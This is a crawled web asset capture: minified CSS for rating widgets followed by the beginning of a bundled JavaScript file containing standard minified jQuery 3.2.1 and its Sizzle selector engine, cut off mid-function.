.ratingCategory .starRating{margin:0 auto;float:none;height:13px;width:65px;background:url(/res/css/img/icon_star_rating_off.svg)}.ratingCategory .starRating div{height:100%;background:url(/res/css/img/icon_star_rating_on.svg)}.ratingCategory .starRating.black{background:0 0}.ratingCategory .starRating.black div{background:url(/res/css/img/icon_star_class.svg)}.ratingCategory .starRating.white{background:0 0}.ratingCategory .starRating.white div{background:url(/res/css/img/icon_star_rating_white.svg)}.ratingCategory:first-of-type{margin:0}.member-rating-meterbar{position:relative;display:inline-block;vertical-align:middle;width:78px;height:10px;overflow:hidden;background:#c1c1c1;border-radius:5px}.member-rating-meterbar::after{content:"";position:absolute;top:-34px;left:0;display:block;width:100%;height:78px;-webkit-transform:rotate(15deg);transform:rotate(15deg);background:-owg-linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,0) 14px,#fff 14px,#fff 16px,rgba(255,255,255,0) 16px,rgba(255,255,255,0) 30px,#fff 30px,#fff 32px,rgba(255,255,255,0) 32px,rgba(255,255,255,0) 46px,#fff 46px,#fff 48px,rgba(255,255,255,0) 48px,rgba(255,255,255,0) 62px,#fff 62px,#fff 64px,rgba(255,255,255,0) 64px,rgba(255,255,255,0) 78px);background:linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,0) 14px,#fff 14px,#fff 16px,rgba(255,255,255,0) 16px,rgba(255,255,255,0) 30px,#fff 30px,#fff 32px,rgba(255,255,255,0) 32px,rgba(255,255,255,0) 46px,#fff 46px,#fff 48px,rgba(255,255,255,0) 48px,rgba(255,255,255,0) 62px,#fff 62px,#fff 64px,rgba(255,255,255,0) 64px,rgba(255,255,255,0) 78px)}.member-rating-meterbar::before{content:"";position:absolute;top:-34px;left:0;display:block;width:100%;height:78px;background:#38da71;-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}.member-rating-meterbar::before{-webkit-transform:rotate(15deg) translateX(-100%);transform:rotate(15deg) translateX(-100%)}.member-rating-meterbar.rating-05::before{-webkit-transform:rotate(15deg) translateX(-89%);transform:rotate(15deg) translateX(-89%)}.member-rating-meterbar.rating-10::before{-webkit-transform:rotate(15deg) translateX(-79%);transform:rotate(15deg) translateX(-79%)}.member-rating-meterbar.rating-15::before{-webkit-transform:rotate(15deg) translateX(-69%);transform:rotate(15deg) translateX(-69%)}.member-rating-meterbar.rating-20::before{-webkit-transform:rotate(15deg) translateX(-59%);transform:rotate(15deg) translateX(-59%)}.member-rating-meterbar.rating-25::before{-webkit-transform:rotate(15deg) translateX(-49%);transform:rotate(15deg) translateX(-49%)}.member-rating-meterbar.rating-30::before{-webkit-transform:rotate(15deg) translateX(-39%);transform:rotate(15deg) translateX(-39%)}.member-rating-meterbar.rating-35::before{-webkit-transform:rotate(15deg) translateX(-29%);transform:rotate(15deg) translateX(-29%)}.member-rating-meterbar.rating-40::before{-webkit-transform:rotate(15deg) translateX(-19%);transform:rotate(15deg) translateX(-19%)}.member-rating-meterbar.rating-45::before{-webkit-transform:rotate(15deg) translateX(-9%);transform:rotate(15deg) translateX(-9%)}.member-rating-meterbar.rating-50::before{-webkit-transform:rotate(15deg) translateX(0);transform:rotate(15deg) translateX(0)}.no-cssanimations .member-rating-meterbar::after{-webkit-transform:rotate(7.5deg);transform:rotate(7.5deg)}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDIFS19-
body_size: 154665
content:
/* -- 2026-01-31T07:07:10.1859505Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return 